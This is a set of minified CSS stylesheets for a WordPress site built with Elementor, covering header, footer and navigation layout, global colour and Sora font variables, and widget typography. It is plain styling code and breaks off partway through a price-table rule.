<file: up2/css/230eabb8ef4a6c8d55e2d6171a35fee6.css>
.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{content:"";background-color:currentColor;display:block;height:3px;transition:all .2s ease-in-out;border-radius:3px}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{display:flex;align-items:center}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:flex;content:"▾";font-size:1.5em;justify-content:center;align-items:center;color:#666;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: up2/css/d8b505802938f24341a1e5af10cf8dbc.css>
.elementor-kit-12{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Sora";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Sora";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Sora";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Sora";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}{}h1.entry-title{display:var(--page-title-display)}.elementor-kit-12 e-page-transition{background-color:#ffbc7d}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}
</file>
<file: up2/css/2bc1bb415eb2c06419241de3463f3965.css>
.elementor-widget-nested-tabs.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=false]>.e-n-tabs-heading>.e-n-tab-title[aria-selected=false]:hover{background:var(--e-global-color-accent)}.elementor-widget-nested-tabs.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading>.e-n-tab-title[aria-selected=true],.elementor-widget-nested-tabs.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=true]>.e-n-tabs-heading>.e-n-tab-title[aria-selected=false]:hover{background:var(--e-global-color-accent)}.elementor-widget-nested-tabs.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading>:is(.e-n-tab-title>.e-n-tab-title-text,.e-n-tab-title){font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-widget-image-box .elementor-image-box-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-image-box .elementor-image-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-star-rating .elementor-star-rating__title{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-counter .elementor-counter-number-wrapper{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-counter .elementor-counter-title{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--e-global-color-primary)}.elementor-widget-progress .elementor-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-testimonial .elementor-testimonial-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-testimonial .elementor-testimonial-name{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-testimonial .elementor-testimonial-job{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title a{color:var(--e-global-color-primary)}.elementor-widget-tabs .elementor-tab-title.elementor-active,.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var(--e-global-color-accent)}.elementor-widget-tabs .elementor-tab-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-tabs .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-accordion .elementor-accordion-icon,.elementor-widget-accordion .elementor-accordion-title{color:var(--e-global-color-primary)}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-accordion .elementor-active .elementor-accordion-icon,.elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var(--e-global-color-accent)}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var(--e-global-color-accent)}.elementor-widget-accordion .elementor-accordion-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-accordion .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-toggle .elementor-toggle-icon{color:var(--e-global-color-primary)}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-toggle .elementor-tab-title.elementor-active a,.elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var(--e-global-color-accent)}.elementor-widget-toggle .elementor-toggle-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-toggle .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-alert .elementor-alert-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-alert .elementor-alert-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-path{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-theme-site-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-page-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-theme-archive-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-archive-posts .elementor-post__title,.elementor-widget-archive-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-archive-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-archive-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-archive-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-loop-grid .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-loop-grid .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-loop-grid .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var(--e-global-color-accent)}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-portfolio .elementor-portfolio__filter{color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var(--e-global-color-primary)}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-gallery{--galleries-title-color-normal:var(--e-global-color-primary);--galleries-title-color-hover:var(--e-global-color-secondary);--galleries-pointer-bg-color-hover:var(--e-global-color-accent);--gallery-title-color-active:var(--e-global-color-secondary);--galleries-pointer-bg-color-active:var(--e-global-color-accent)}.elementor-widget-gallery .elementor-gallery-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-form .elementor-field-group>label,.elementor-widget-form .elementor-field-subgroup label{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group>label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-type-html{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-subgroup label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-button[type=submit]{background-color:var(--e-global-color-accent)}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-message{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .e-form__indicators__indicator,.elementor-widget-form .e-form__indicators__indicator__label{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text)}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-login .elementor-field-group>a{color:var(--e-global-color-text)}.elementor-widget-login .elementor-field-group>a:hover{color:var(--e-global-color-accent)}.elementor-widget-login .elementor-form-fields-wrapper label{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-login .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-login .elementor-field-group .elementor-field,.elementor-widget-login .elementor-field-subgroup label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-login .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-slides .elementor-slide-heading{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-slides .elementor-slide-description{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-slides .elementor-slide-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var(--e-global-color-accent)}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var(--e-global-color-secondary)}.elementor-widget-animated-headline .elementor-headline{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-animated-headline{--dynamic-text-color:var(--e-global-color-secondary)}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-hotspot .widget-image-caption{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-hotspot{--hotspot-color:var(--e-global-color-primary);--hotspot-box-color:var(--e-global-color-secondary);--tooltip-color:var(--e-global-color-secondary)}.elementor-widget-hotspot .e-hotspot__label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-price-list .elementor-price-list-header{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-price-list .elementor-price-list-price{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-price-list .elementor-price-list-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var(--e-global-color-secondary)}.elementor-widget-price-table{--e-price-table-header-background-color:var(--e-global-color-secondary)}.elementor-widget-price-table .elementor-price-table__heading{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-price-table .elementor-price-table__original-price{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-price-table .elementor-price-table__period{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text)}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var(--e-global-color-text)}.elementor-widget-price-table .elementor-price-table__button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-price-table 